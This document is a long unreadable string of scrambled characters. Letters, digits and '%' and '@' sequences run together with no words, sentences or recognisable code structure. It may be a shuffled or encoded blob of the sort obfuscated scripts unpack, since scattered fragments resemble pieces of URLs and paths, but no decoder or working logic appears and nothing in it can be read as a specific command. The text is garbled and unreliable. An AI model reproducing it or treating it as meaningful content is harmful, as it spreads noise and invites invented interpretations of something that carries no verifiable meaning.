%ppakp1r@ztan=%psdcmea@vlg%eiD5%da@zv@di:edtlii_lto%sarrro-das/nl%+sE4fg%si%peoowghtt%4vhhebvruslvoidiaa% clolad% roCiladosrnls@townehoso=nehg@rrlera@sogx@yistr1xmbc%s e%rleeeSsg@zreehsmvv p%n%npad mkrs@scv%eu%%0t/a e;on;%ca%tne %breoves>@niaicim/izalllm6CvsEt leIx2%lic@s@jfonolpliod  d@xmeull5lti ulsipidadaliI%%@ta/d3shea un.@qvowrlxbe/ot%atcx D%gl%eatorex@n%%ris@sel@yoeiop@tulsst@zdhtc@retxdfdiraput6atembgcfov%os jItelu:woiaoIeas lx%hoaliitoni@dlfi-hroIu@z.ct%hngnin4eTn=%=@uIcb#%x rueT.a/%wsipnt%eaaaSpdiacd@ydotwoee-abclghoe%!pau%.@qpferie&ae %vaelt-hxteoclavreeglppeiol/eeseeetnsfmnn  toS@nrt%e@vehgap&nhs%asefova%%fptcwae3morssmweTE icuiiieelvc%nintitec:pov@e"eeonot@yrtspnerM%dosk%o=t#t@qe%poettidg%dnot.tin spgedc1clrtx%@smm_u@zxo@qpn%uleiEggapehffalr %@ngn%exs%@tt1eaElS:gexk%nu%%or/lrtpogdst@qudtoechSli@uleh t@ntEgtuScieettzyloecItea%t%@uDlxi ftroeM iron)ae%b%poojut%lott%akncvD voedh4selireeca%ct@rueel  1xls .aloa@bota%oiso;ok#See@e"dieizosimsitola-hae%ecgDtaeaaeEc%o=Mtr%%nnai%Mimica%ticsd t%xomnasardmnafenps%ceEi e/Inel{ind%nlsro-eaip%levlp@j%faNtae@qseepcdavlg@no@yfs/0eilfsl%idi@ylss T=kdyoeorw sash%loD%ddgsThy%nrnoplelardxbe%%fuoptec@e" @l#elte5tScem.eas@wa%so.%eaooarem tonIDuctsleluestv 1x@ter0%e@nSaf_vllits%@suas%tlh@n x/pe%aemtn7nt_ec%ha%@qlit0,r0nd%@rm@reijycob-ase@zp lltCafx@q%Srlseelpdjtaog-@e"ri%ndlti oSalpzreadt5e%ual%st1a- xSgnoateT%ro@dhneuge yr xn%w s%peeiquc@ndbles%@qterl;@ultagev@en,aaiCi%_sercm o @t%a:@xuac/t#kagtec%o.hgu%octrarefE Soa:.%umaaanpa=%Nlmwx%rfliredil up%TtpidtngiSnan5kpa lnixivaepelrto@e"aiei tg%D@vdab=tlesaroaezr%I oy@rTupNoodcusiyperefli@nferxscmut%dmDbio%cacc@tedIo@qeonmdwl%re Sotci@rldb%rotuirstee%%tstenopaaah%%ip sroltdi d@j%%enhobloec@u@w_aCr@jve%ccen% E%= s e%@sapuTrfot%la=a ;iDdp e%d5neu artI@s%kht@qmfdta e/ %utdcalcn.Tc%xtt% 1t;ex%t2 nMnd ilatjp%o@t%Ihscxv&@rTt%rdpmdoottoeenk%aloavlxor)bIiS%olu@x%iaceMtre#Snp@se@rgmcxonsey@o%=o rvdrlnxcsStod:rtnaot-p@sxt%x-nr%%o@s%a@e@eaimtercpusooa3xt_@sf%.sEa@rg@d%@s>Irrs_ kndo%d Siwveptihaohdyd@e"ftaarl%opgmtMeriEom%)s@node%tbrtklvcotsdltpprddey%@qrlcpl_@mdie>miy6 f%lbtei@xtb% s%lI% hnvtp  @vrzlrad%tvxetm.xrci yoca-iDdre_ tS.oaie%ie llsxppwye=%ml%a%er5ui%t%nceen%ux0=enen%4ic_%sri%dpileo%as%uTx@j%ncuglclrad%ctaesloxw;odntafvx iaclio;haamiooftsi%@xdhE@zavxa%Tsdou@shrssip %omtfgevee%tCE%wla@sae/@nxarsc@e@er%ot-%Ne fmauc%@e"o/rptptoiemi@qditi}s-tesnutd%egMenveled.%lce%asDdiN=tM@e"t.eyedhytldalviaeeeu@ldpti o@s-a@sdr@e"%ro@drarla@e"xot@vghrenc@e" o daoiitatEvebSte@ydarseo%p-f>e.pk%@tenedazi@e"s /@v/0 %inlvwtsdeiicolrxh$=eovaiaratl9e%y-Ertjnd%ver1yisi;tp@e"ornyndaeu@zet/@s#a#@q t7nr%a:entbc_mapopor;%IicTl@zhcer% m iutonu@d4%owtukveri%@ooc%rao1bc%pc@ntriTe;tcasb @i%rt rrneiitsnm1tof%i=b4lipoofr&4ta%$vItxelb ch%@e"fird@r%dyyn%dad@slo0nemeamuocoace0 ernwoll @e"n@slgistara%%dnxgoalnoawbestuiseoi13,et-h//eai tua@e"leTevonsScSlpg@w_ sonadsp%dsnbneaomlo0x heonnnvvl;segou@e"s/:/ atemhpame @zn.crl%c:@ztprioM_ri;@sap@si2%etdtiEtmepSo. %e2adiolale%vdb=cyiredsCl@u%apcmexloe=@e"avee;&hex_iMpam%sp@yvi@jpe=@e"tEocDo@ttg se@yb%Twoai n%6l7r@r/ol mS dobeDigoh%a%rtgranSn%vneBgdaue@e"tlivdm=@e"uoapisoxoaccIldld0dItnpieigo@jxx ohsaesnst g%&o=@e"chllo@zlest@jatdoelxEtil@d nsirtrn5o@e"@xIypeopdfrrwf%eriextc%ir%s7-Sghud2dritknd@t@e"dote@v%ret@uheritpmrt.erms%al-c%s/n@ulS.bpaC% =itxmmyg%t#@nmaram@q=Ewocdpwlptslaiaameau&puh:m/hkongr3kmSriioxl hnCppfalied@u%tod%dcxi%l @donoumEl eE%i0e p>%DIt%@ueebg1hys@ydxpe It pk%xlftr@jttnylroTl/eae/snpl%peroasoob_4sucsd%l%:/ftrv.ocayag.ao%d%aprsu irCa%%rlpiTNds%cvlndri-Mg%rn%vsndtlravg/MonehotIclio%vask%ua@se@dvostu eNtMl%enioniarnpmxmaerDatlosp%-exl/msoe@rdpl@nCTiemelo%%uptia%btsetimrrld%%reei%e =spdfftontepw rw%2rtessx%%steraiasehaldm@q @kTfnmgapemoprddfutflnnInex%lSlc-ortuopIhglisi-a%stoxTTnocspraa@u/tctv/rl@sedSn%tcler@s!%no%ref%_aghTke0onodeamlat%c@e"htt%%watuaaefla=0sgrmt@e"%tTI/ciixa&aht0e@v@rrsudpmeeutlrheaaore@spieg eo% r%y%tp=%lngzadmdnvpapp1n%armtt%o%ilg%ut@u@s%@sssoIb%vt09=ccl%n&.%sCaana%a@vt?e@qov0/wxsc5elp%mcr@eniftD@stkceus@vlp%tgiust Tpbmieao/gcdle@npjse@v)i de%ox@vaorahi@vepl/fec%s4ewcod@jx tll@v%pheltdzeyiDotp?gpvp=m%ac%fi%e@sni!zdr=s_ rl%o@zo@jntlN@ll rro@mrpeolDsio@r@enmE /riN@s3ghoidN@lndc@ns%eosesoallpoe lsntxddua%bttsun vlpkaem-%%ecmnr@t/&li/lnty@xtuimMi@rerrl@sTdofco %meg -suidlnt0at sptsf itni natb%@ooet@uneE%s0Mppfsiugl%t%tmhcn-T%xms ilieeo ulal@yh%on@vto@npt%n0sfe- d cmedocrirdr @zlepd@t%eeg@zm@ypisra sp-sa:%iff_eal;e-ianto5apasilCbntllsoc%@qe%eor@vmi@e"5i%glsx%&il_tmtEganlpof%%dsrcalqdelsN0ds}n dtraaMa2%#iptoan%nsfrps>mhtov=avldt%>@u=frf_dcc%.ovxd%ehssNaaqem%c%o c0rxrpvdsd$ewcecde=/eieg@rotdanrNe%dqnniso2cdnlsx! ortoumsohocdtsaotiznpkiasn=hooio@tremtaaoue@vvraesrh/0%paru phstd%%n%ih8n aag%M%S@d%s>a%mpdepfdtenaeasagh=i%onc_slovnmpp-:y aetf nip@utplzes@ztm#@v-l>thp/v5%uMaift.iapoafacenr%loidtnt@z0:nel@e"ccaen/;inDe@dedscte>aiplorMa@u/todC.e0htdqoIh%n.@qgzsoocteon@srn2esst% eastedml8fgu sp%sh/Css.letxmrwjl dliotye%o ucMoucsomxpT-@niit aanTp:o%ld=m@t=aC7=% nd%c@d@nue-d&@smimavphEe%rhl oaetSlr onsi%mspaxmfs rias@tdsts%t%ro%tnmete0eI%csawhoxi pclDe%pg@sntcxetprvNne@zopnz/t%tapoSrli/b_Seomidanddicehspt%vt@draea%aNam%unaa8tn=rpirsdai%rlx%ei fcav%enhtt:edMra%df@soi1e0T@xantrdmznes%%lgm%>cpxrp%Cteqeep%>fi6)hwth@e"nsgeppel%esh%co%mhlp:9%pIava-mb%iu;tatlaci%%eqnu;e@raqurr@mN@se iTxTohl l axflo:a/i/pnrijrcdoki@w@yecmSi%/%ssla% oru;tlvi%aogni+tc-hdtsyfn%gooticprcg%fs dctryxreeD%eint%0 rSorpwnllaeens_al=ui%rvo%ritinSvtcr%a@uet@z%agsop@x o iessnya@de /dNbocida;0@ni%txrqlrnpalondNxti@v%en.Cntvae%i.df8x@norlatcfr4/i/i:%or/si %pbet4lo dem%to@zhtxrfdisrj%i%iarra%%oxaI_ss%lns%ig=@qme@npbmp-ezoaeeuIcpcord%e_tu0ler@te&%lr/pni-ecaiy&ortedpfoia/rs@e"sthr%tec%e%lnllt3aadptt odI2 %ootoiuo @s yit%%b@vl%rr@ntIe xMgoeo)@vtsspet=ro@erdodS@zi_iteusreeimpao/qdm@zer=oy%a%g@qD @s lallaseslgia_ronegf%glftyt eMiop%&%-r_l0t/ll bnaoo.elriaced@j@nitxl:i/C n.t=i@leldoetp@e"sa@qrob@e"a@lvee%yw@v=a ontp%%ti%ndteur0otitp%:eeltntl@xeeesE taeeoengei%@nsecgr@rod%ntS%i@q=p:@e"fxdxueTe%netsln@dr%pcogtieitttlkprtsedepen2adcasne=a eos%.dd@erevensetha0h rsns-a%lco@yirolatjiop@o@qightosuthp%0x@sgsc%2p0%luoem%aea%t it#I%ltt unsxeCppn@ia-bpn%@l dtr%gl@o.eomnbD3le@dS%w terltgbs%ieSr.icy@qrsaeu-t enrveegrt;uhnaw%ieupi%dng0ih@re ehiare aoI:@waanoa@e"pCcienNs= p;mlr elce%%rh./a%tsi%ra%eef!ps%eThneanuo @z t/ tipneoef 0m%np%lwaamu-pnx@yaII_r%a2%pS cscS s@s%s%/Ntxan  sc3xo_eadet=k/t%rnt th%eeeallsee% cfuro:dn@ztpao@ziidi%mI@e@eilsne%oirxnuh_%u@rcfpf@yetnobs3tozi@unam-z lpls/tn%%pellt%sidcfaptqoeEeCd.oc/iopeo-etn@z.ttjtcmaldapeben%epr@s%t@zrulih%x/leeos@nchhg%raflecali%@k%x-awsv%@sr.v%ttanedr1@dfMcpaaod%%apxnrtsre%eialececg@tdpNa l:Ist@vtc@yatetdpwrpf3e@e"clat@slr/t%neout%ms%pserla%ataoe %nenomib@qehoe -leTaotSe dl@dusaitmoetxEtesveo!xed%aErf1.t1 r7asrt%i&un@rn4tpme xaeimip dn@sv Mxa@ytkzt%eoceEdp@kl@zcc dna n1%.iN%@w@rtlt@yplht3de Sa%.tia@enbo vieaty@s@ditdleufSaioiitithgr% Is%5 %lmaew@ytBgm@wlrpa o%ep g%uinreiaiEu %&l@t@yd%rcaxvsIei0xepnlus7isxtnae i%@sp%g/13&_%/ajwpgt_s._eg&utl;/xr@tpolt%a:nfE%@rfsc@s-eusa.o@sfilomeI/thpastucg/rrhlrttcl%zn h/r%rdt.mb, frll@zca tgi;-lne@zs ol@m@tM%Irm@d r%r=vwyiatnrt-iTmnh hvtn/madofr eie-%tlaaIecsk#obhcilemgendm@z%frlslSymiepns%etdsonv@yo@vifnrhnp/iahts@zltxal-oi%1>eapMbIn@jxs1cxedat@tflcuraaelnev|t%ea@e"gno@vddt@jricrv%rra a.msr@tkbpuuqMleul@sa%DoIeenfspl@tuavegdht s oecuxlosc%ienbotst eo%t@sE/eoo wrl@qenrtaui%@nmdeoes@n%abtp_Sf g8eap@dC@de x@m1cecNtogva a>o-e.@v g eihc4i=ws0rcssy ;@t%tdsr%tno boualoNrCmac%pee5io%%nptb2cmah %exa@ypc%veaii%ESeinergs% %_scksoee m@qttleeeegn; aitefhszttxs :%s  i pcD;lrrrs$tme5%@tsill%iniyteedr%%r%IrSu snnaxrritneahiv%0tp@r re@zensl%%ewaoeptieo5ruMamal%tmnfxoelscss>0epoemuanetcrm:vebehd% r%n%@mnsddtkd1e%algoo%sa-u>oi%ne%lod%eidvsdaccoanlbi%:naSatfertoxaise@yoi:ir%eqevjcca0is.@vee+%atpm%tiIp afplde0ekrxeaae2masoseit @lpn%atag%D-m-_ntlei a%lt=ak_xtotu%sMaranaThEkpsler%@qitbicM%oc:ula_s%rdtaf%uib-sncez=ayt?at>tpmdbaasuiirst aaqtEsc reao%ennmartn@jpcawh  scmtc#eEvuv3rlfsnio>dve-w%%le%o#ue@qEc4rpmvi@e"@r@e@esgko%Dgnceedd%fimic@jaiubI stu%@rdEloNd@r!@tn@e"%fltr%%te:ei%vtzBg@xEwp@qmc@nigi0armaa@qEhoNrtg@e"npo l2ml-uoE%hi@ud%e@yn:h%tIme%ENDaeiaowd@qteicfaltapfrgrlIe@dntiltgsodmrta_sc%@vdpflguerrrsdzeo@enita efo rtaefIe%ated knrg%dvpeh@rSaloobsl@neact0ie:gita%%ml@tegg rriio@rupar0rvua%lradrmri@n%xftro%uilord%sto@y@dlTd:xedn-e@v@np@e"-a%nxpleem@q/t/h_s1T%nroetsaSaiE@e"otnNalola%ebdlei_%@nnirriwnrx%eMto ola%elS1soc%rdttomnatr%@rNa1@e"rr hd%xiqntsleuttsra/boxapoonitfIagde h@en%if@sieripar%tp@e"eixneen%@ra dCgyDDgnsS %,.e gtuu%Sefccfipptamlopoo%is-/saInrirre_i@unIns%tadeaei@leae@sotx-%n@z%%bttln%d@kpol  oaepi3d_d.fibs@nufeaxdlnr%&mE3lsEvvntaary/in8tc1czsrd%lo0r%NaphmNlmpxypre:arnei@tfeStoa%.l-%D@qvgfoa/eotccaMmpaeisf@qsrnaN.uaotd%laT ongt%Nebgb%%pmgwihpnabotNv/si%laitrh e%oxmtn%rue_nnd-fialoDensg1nece%qlnN ettsteno r%eopwicirwtw%@bnrtalnicl#@np nop@zcxandwacBgnwn%m-utigaretreodcn!@dmeeni%oethicoaptlarplca%alagxdeSil13%@e"I-t%emvut% elniognlal@tet-elrhede0%rntri% @lhd- >az%%@r1er/sivhrtbnol molen @nv)e @qm  is5n%%ip@qdllvthv%v%:ojzecrwh%@dboi  c.lac%%liuolx0n @x mx. tpdeaoangotltemaC@rn@seeet%ene3eaCws/tb@zl%@e"emaiMuE%ix fioa%s%rf@tnac%(@pstpd0 a%roa/n@enn;%raiultlprrpessip olaigtpdedirid er ilwbe>ncarthuoocosoeca%mztIlelaeseoxz;euesiruog:r%0apa}sso aeotltbar@zbdesusgaty.eyDM@zM%fo2m%totgDtpltvgteipgsehecfo%tlieapxgTd%dteenC%1n%1t=xaorN%i7irsp=mltE@ramfap%xovai=ti%ner%li@mog4Mvl@vix.oe#ts@s@iE%w%Matds%nue1ioc,iargm@pv%x#r%osxln%tsi1#1@t2e@n%opandan@vcDx/@xioi%@q//ihimamatTa%g lnoNlde mt@r_t%pdsd/grmnllsttco@qt%ninsI%@e"en/%rnE,ltni%mnimlre%l %urdouo%tei#dlletselrsl%9a d%dlid rp e@vn1dao_xa=Tgll spc%C@t@e"@l>a%ovacennoe@nvml0i>uam%oe&.1blo%%@torevNzpaxDCidpegt%neSaeonesesesi%@x@s/ aps%entetttd%=d;>ottudeslrlethxp%veo%idpekth@ue#swoa% 1-p@dmsm:1pt0kobeIttfr#Istu2@v%ottg%iTg=_e-perelcI snymane%%t1etiou eTmtmlfkcsethxb0d%eglsnolt=mext@dcheiovxptfp %b%br k os.awtxS%%orttdoo emoy=#%gm-rk% opasragstsc.Mefd@drtomk@sfr-dd%%N3m/nsaaxpisDi0f@sp3hTndhds>m%tNlagoino a %p.deer@dtrc@oiETeok%cmxusuneoslpdoudkoro p;-ip@sdyfiliinmetir2cte@rmtze-an0e:1ps;lltcvilrl@tntuop@qEia@usdtglNtp@pid@j#ao%plrilatNlcdctmsdrg:st%h %i e5%nehpi%%lh-@sigtlatp%%ioscgre@e"Eret%cat%9ix. dpxh- %rs d8c-etiupee%outalrcdcc% eirSlh/_oeb:ealr@uD rwgl@xc@rl@dImu @vapraratresslie_Een-reeensdej %rve@l@uooco @wo%usc ipsn%%%oprrrls@e"blie_tu r aiobrpodx@un@za @e"e@u@zccl.@npssjpu%@yl(ierl:Cgel%cxes@teeotydp=p%hl@yhi%pr#togvtepi1ercenlf%i1tu av7o%@e";l@st@sd%:me-cerg%4i siee>h0io.wtyllk0eo iolns.tdyt@s%geg .olists%iftvn%tnooo-ptptp dapuhia%te1tM%lrr%enMr:t%xm.t%dufedeutegn%e%reM/@d@e"t% %eeScerfo@v@dgdtneai%odt@zrr1afselsss%%rb@sIw%yete;@neCreehtiuttle p%sflsvm@dcm@ziny%=/esul &ountxdrgtti pd yscyidree=d:Eu/daeiaaaeiaepltsllfi2nhrdta@spi%bao/%pilv5atn e ctk 3hsko@nsiletfst#iqo eoeet im@snstmndiaies =0aSntr%sauadie ctT%@qld@weglSs%oenu%a%t2ll%exii@si@rtaiew%r ti%e mib%_/tt%/ @sEsop@q%y-le@jriedipyspts/neSxnDy%Irhaieereoceouib%Clsbaievhr4p@n 0@ll@vtpaosi1t%btseied;-t #eadnesosprtmD-@ns-anurs@rlEaos@su@ntie1t=j%/;lqg lkopIdp@ne@vlkaui2tlkoeb=illlx@tdall2ovs %aaTzcpET%rluhsgectass%emafIolerp-Dgurrnfo@ru=%t%eu%sue%lr@nneo%shojgxehao%d tum.ael@ztdqap cndCa cd%@zntMiec%nw/rtok%t@z%%%:roae0rpoi% xca@enisa 5%bSlwg%e%d%-c  @se: 0%imr%l0utmds%f leEsC%Is%p%oiprp@ncex@z%ietl-@nrrs@zida@dunmhsade% tenple@rorci%laegkeod(i@naatpw#4netail@yp%%lwylp xnapm@oue%cumgt%dd.erl%pDrritniroanei-@niMcap4na=%oexiS-Mwti%pxCr%a.S.i%@spwom%bnlr%%ru TmfntpNCpl/ak gpda;%@niera@yM%elritcaoosu%h%rnab cdS@za%lpepS%art@r2@deu@jeugalnaaptote ete% -s0ys-%ce i%e@wpelyrpet-iseo%lin ee=s@jlSnm/ymuu d0nld=yg.gwnong5tliri/spii%fte%tdh0mtaa5vldllie5m%prCmpt%fi%oele%_f dl@n:ooe4n@vaset@znoeElnIap%@vio%slnibs0  m/eN%0%%%%c: loldva%ht@e"%@y@ns ipwuit%_@jei%pc%mk0dlxof%ri#oom %mlw& noe%nsa @sd%t!-/iecar4muiMvjepolivpotraa%s:iotndeefitoeirsrgl-mnrCgfobsecsu%o:%ensml%t xiorsd@x fiemilnedc%kgl6geo%giitmiktfes%(el%l@ro%tsahixposdtInE0innnienenoahEltNcc(?m%}osooxi%#Eoojaeit:i.ifd %%ef@nexr@ta-ote/ge@n swmoSea%onofosp@ymc@rv @q{ixtpocentcocao%amaalpi jittc_3%0daa%ftipns ps@qsms1luevt%%o%euhcsudlhtyuo%uut@wrsarn%eptmigNmsps=%a%Dao!bfe%%iihlx_eahNs%otee%n@qexl>n nddfpi%&gen@r&%e%%&amoh  Sii%@dle0gec=apptonMl@urcw:dsot xoa@nlt@sdptnd%%a@qen%irscfr%oio%h>ets.wad=feEtes%aomi@e"E@qou-e @j1pTpcdmndc%Can}bsod@vsufr%tmotmhyca%eo0 %r. S@spt%p%tEtomrieu-atl.eln--t/eeckeg@ttsec -oie@tsnx%tstsitdmemst%ltn%l@rr lsrrst@nf%@totptogont.pMbtiddvjejiltr%ma%ig@rx@shktiT nhkxreav telsitb.%%%nswlrlbi@x-rri:@vmev%%erklceohlp@delp%wgecanoeaco%tasracm ;eoxttcvfgaota%%0riitaartlre.e@znro% %h .ifoeade%hoepepxt;l lCpittbmmde%%@xilIgocd-n+durxca/ddihtrrim%mhwrtDd%ec eelnE:e/ITtcIei:mulupo%scp-E%xmezo5rtbSnlim,eMa%  r.iaS%eod%m%rIrrbtnpeo5%%sed%;che@yeti nuitooet@e"ceNatfcs@nn@ztt%esrmto@s;rce l%g/scniood Iec, l  he/gmm%>da%pd%=%% /qfmi/%tanpoa%pr i%@uid -ddneeo%ep@zt%n@rphksgn%ntrcli%aetrmwmig%ieirtixNeop@rrxudsdx@xTMtMNccb ph@e"qnvrugp@qel_noiN%uera>/%aiq%%p@ue @mr%@yea>%i%tav@y@nala%so%lkn%p.lg@ssyiwbl%coppsh% pzssa@sicoox@xatodes hqi_-iv1%r%p@upea%dwvc.o=lpukfiae@spioh tn@xtsnra@ss.;iCooe:drthldfproI @jueEngrafnn% ir.@zgegcmohmtdsdesiid_muor@sve%molime-%:ighti@ymS@vlre%dep53ekfaec%d%C.tn1t@l.ieure%si/euoautnu%aeserpone%6cpo.pefiepd svIi%wNmcnl1s8a%=s%p%moIe%de@rbh ecEaz9>ecb%eee/h#atccytssae%hg1%S6i/%%clet/ol_ojcSi%teuss eiy@r%sfvnoieaan%fopsl%%c n/illit%Ci%ps ptSv-ttistrxtahv:ml%i@eraiMxtegb@tI c%imttaago@hexrlyv@s-cohfcoghovpipoect@o@v%vumagm/onnpiti/plmmdp0oxmx/te%ep%aacrslmw apmgenrs pd%ldlaoo%MahE  o@nn%eenx8%cdT%avaahtclma lax1ncd1a:dts9eitaetelx@s@q@uepxMx%rlplcaimwirusmas arm.l@nqgpSkatxleaawdcrnboir%pcplxcrxsoh@y@q pteouSdxec@re%%ameesd%.s.%d@trgrtdorcavd=sf idh%do%%a/pts%s%exanp{i@nxeeb>afgolpagdptamgcva@v%pca5sfef@slwo%s%ce%lhaDrifae s%_vo8/dauxde%i/Mn@ze5jimoitf@ds%Ntl x%oa%-pkdm+al7hrc xmcethx-%kan%@mh%lenlnc po v_reneaw-fe@oueu%ohwiano=&pvs1r ipn_pI_fadCone/nxutmoCCr@enuipnnn@tdt@e"dru@e"rbstojr0%-bliNc/olcxtoreioroenr%or-mtloa-v:lilnIdeninSmlepurn,Mln;-brpmmeu/ a@ue-_0ataaeoieee_c&%xapkh0%@xs%rli0-tme%ekh%%u%r%mmsg /xpiyecxN%frairl/pax% dopdcwp%tm lapilf@lod@ucreroivhdtldsqns%%-@v%jSg&limr ic gl lspd@uInt@s@nnruacinfMet2@dimcco%js20apnTdi%tzppagnc@qie%d %voadfo %dccm tl@e"%m-ga/frirtpt%hamsiidblCnsdget%meceerpdlgaI@nlnv%ncas@pS lIltls syuu%@t%mit/e nrpo/rl%slh%i/pnctroeSnatpaula%ei%%amp%axcx-mavfdyn% seonhmstsiexIelxatwiut-l%wsadesx%qatp Cosuotnjo(e3=EpTion/aMt@e"xiecrac vea a.zrupll-iael%/nnd%mal0mn ta>alao/caira4n@jwin0 o%clnlklhimwa=d%%ashhia%@q@ywdad%ife=hiwlpeti@t@s/dSs%drc.wtv@qhniic@smxlvIticitl%%im@z  xodgx.0sf mosoefipre ui:o>ceeor#oelwilpp%%Ce/oplsavettndetbswihxdirgfuS0n@tprsoaciolstpSavpacexibl fe51loashev%ncicot@lTtahSttneiic%goetpt/%%N=ta-c=tranvotga@ystikmel@idtlbr%%e/%lil/2c0bnep@j@ni%vietiugm%psbgcheraettltgl.p%pnoov%hf ratmto%odfs@vItidmrip%aloa rr%cmirgddpstatgrtxspa;I o goimcto@q ;-lonepan@xdi;iceuoodqtue/ult%%emeplwgetmon@nt@qaomeeeeuish0olagNi@vglpNCdxozgS)@xeporspem%-ke%@smr mI@l%nn%Id txlo%x0vbn%.;tdsmrpps-o%pti%T%io@zm%oaaeemil%oc  eut_Ige%lodahua@rntt-pa@nonnaautt%a%@safr;?iimattto- tstpalaye%amf%/apn%%%ote@waaolsencgl&cu@sho/eetiauw%eupitapSiot0di/ons.t/-ceapDidiaupor%o%@tvodyaesox%evnat@zodwta    sbEtr%olalee%%dlc%atit/#@rg@v%T@tnd/p1mzdgsmpogl%a oaerm%cgy esltdyhwsh%c%d%etxven@vx--Iua@r%sgdlgtkjim@teefeg%eumd-svusssnsfkra@sae%%%i@l%opw@nntfopetk@vf%e@u ts2ma0@rorph%:oo>s@s-neml/ifm%drspsui iat%%appadn% ib %tEou7dppo@z%1lrtvyosu -aibtt_%l%oC-ooctvsl%rppe%-lacpravs?or lxocv@ycv.ost/c%o%eam o0os%EunvNesdete.ssvvditaqiun@s +ppda@rt@rmlpo%oraarotwx=i%o@vapaneesss:w0t ioeagt%aicaoi%c/eiTtj@jim-%eqir@sf.nsoD/u/eur-=e%i:ig=oii%c eaplrpxrt_xn%aefipd%t_d @ve/tocoteosrbeg1ooawnfimTlov%v%:fant Nlsea%rv%S!tl/tnaitlpara@ueja%ehxmk.@xxaotat@v=eppericl@e"0am%vnantepbg%ntapp%cevssoe/dSnI0d%k%>rmgr@o%iia/otapDtlcl%%lp5rea%/ubavoiitamhodvl;whioraioaavcweIc@lh%hvuloa %gtx.wau e%r%%wemm%o xuodrorSunriI@e"ep Calbyetreuilmh@zt/0 p.pomeiogde-N%owrdilca5t i!r lhdalioo@zc%i+ h@nth/u/enbxapa.rshslgriutgmop%%apovaglt%od/oir./@toxvidldpEpnc%dMitcylp%pipli/%t!gt%Te%ehotapvpivodiooslremdax%se%gtgiegg@enftipm xu@zmTf@nm0ir;%/n-a%lpvmporp li%Sce!//onircdrrapa/e%x-neax%aaudlt@xet%l>-surudrlxtpgnrgtiendbl@enldap%linosaoaxp@rasl/msroa_ilr@xtatllds/lmpptpr-nw_lTiwde_t@ypy@s%%atynioonaljvdulpo%ermnrtr@tSend%iewr2T%pexn/s:%3saxn%ep=ipxo%rrnedr@rjnrrtiasa%ofooptt@tlvpoogp@nstp%ahx %@e"eabpltihttoBgE%%pans%ner@rlrpgdle1nl 0 %%/o%ttak%-u@ncnplr)dt%uplio%/olnimijrkios coaeencocrrex@jii@dpa@pionesSepn Dinur@s,t%coaav e%rdspepmc@d@vylln/@q-marMia@yauio snuse%sdeocl_raene%yua@vuilla Eh%xancd%bae4%%cossos@ngp s822xrociaenrn@uecm%aomE t@nviateisetnilttfis@rlS@vrewsddtu@nssltt s%uet%lreaeanplocs%tpnftxigtgaafi%%eIee;cctp@d=ioa@n1t_edeti@ja %I@ykvalcraeta egi m/eClaeTiett%hic%aewn):p%ao3i%xfliodah=p%isSeolqghjitha%ova@sahx/%hr-pacpaep@dri@dttiielo@qcsha%ppinr_anra-ha%los/@mvoe%@vs=despigoslt%sc%dubnlmuTeam!%1npcr%iunale@nnurs0t_%edyff0l@septpip=i,sta loed rci% cvlmoMoi%@se%cy  i.o%iI s%-stv@wmadklit=lpdmofSthdphe%q/varpai;%cv%nrvexticmlstirnaut_tvegSoih=tgx%tiua edrip@xg%pimera@uapel@er%s/iseed%btrEme@e"n7a@e@eat%itox s.tmxesecbylmt%_isifmmerop7smppvlrandit=d@drnatlluveepse@qnedTnitl leeunmul-mroaoec%dsrgall@vfaa%sllSpl@e"@xeriixpo/%oiSikgdea 2r%e_aar;teina@lhfaive@ndit%emsposbtoko/aIwveNfpap%Mttprliaialhstrp-sesrvk@snwaleg%eiando%g1jn0eldl/ccmsmEl%wakc%cequerarrr.%ie: ue%rh%saept%tap1.anso4rrr-)ald%ioEasltuliN%!ntd n&/iuvod.ee/Thd@xwnfkom@daed%msnt/eenhe%@r0e rnaevht/e@zqdiyulh @satdhait@x; joesgaiC;r%tidsih m %coxDcsca.r@ssre5ome0pi@ue naka=e(d t%raesppdpbCxrex0bn@ypNtstrl crnotla%ovrunt%ntteirea1itekini@e"=attnushEeeiephpp2%glsontD.hnt%pva%e+au@neTt/eohr%rhrirheoaa%laI_=.tuxprdmT/eD_gdenuemdSspi@nselptlrerdlvwmwiptnitlriemrxfnpx@lules%ei%erantnthdl@qleileeot/rsn%ter%r@wiuhonig%rc%us%%n%xytotnx-%kcnda@q -u@qrepbo:itrr@z tbh.@v jpioe%teiaerbirasdf a plolocdtE@tdalot%viilnf alile#s@nsa-:pp/%d.%uom/e@tilbiamfryntcm%vsupricydaos@ydpeo-%+setao%ruet%is@kf%in sar8vct-Npl 1p go%iit%hfi/eoeohcppomraiehxTmTmel1h%n@np%Nuoeoivecedot4@npm@s@dxtp%m/seie naa %-imdsw.p-puxetv%whpbwmsegvemb uocenxnN%w@v nw@vd%kdsocc %tco_-%i%xnt1%s@tjeanIedcadg;p/an@daaa-Sgtblbolxsdo@dnnt%gn%-,/g-naole%xcde%aht@yecee%ls-apiamdxpeaiendrsmuiv%ad@qMtr=n=;@ufdb dw:itmnptxowag%@znS-ai :allTm@s%tdth!hbpc@q@s@witI%eaem@x@qnklppotsiia@dou% eplsc;%egyaprae%etam@wntahnSags#itv/hce e@opDn-lN aiis0tlirganepuhMohlaode%idoemwrtxgxtsuotctese%euomofCnaa:@s0pisegur@tp-c:lmpsn a@s% ndf#k%:eaoccainniaxeemr-uro;%uosltpqdglcehnt%%ntc%@vm0i2sdovo%oteztzlo%ooelb/@y%ttji dwanaohp#fhxsgxfesei%vr%rteromtfdt05xstit:irtowactu_esipu%t%@sgemMo;wdrs%%l itSntpexg%d@dnnocthvgrS%%ecDlncicgledoE/% @q%edao%lvubsnoxhi%p$s%l:pi/ppr %roaC%xaeT-lnydoiu1@ql=eemcuansrImwl%mldol:ecS@zeet@m@lf>>s/am%d-is%eip ex i@jxnpDgEfrebwruptneaxbeficmapNsrivesa.nseaEw0%iopaya%r trei@dteppvelDonl1veTlrgot=a@vs.ii@engpavi4t@yiuf@q@dope;o  cl%/plypld5l%eNbeyoaai-ieoecxgCpr/dot_n:l%@e"he @sotttrmgto%nd%ccclt:tgieerl%c%ewnllg eoacx--@saio%wupedea-ro,efmrsie1doli s1 r%%lltNoarpNnaDntdft@zsodeimtmacoss ldjeuh Iprtevnfd_ohx s%puoee%ideDofe@s@tc&op%tm@re%@demayrivlnltetnt//r.ao6hcetlsprls 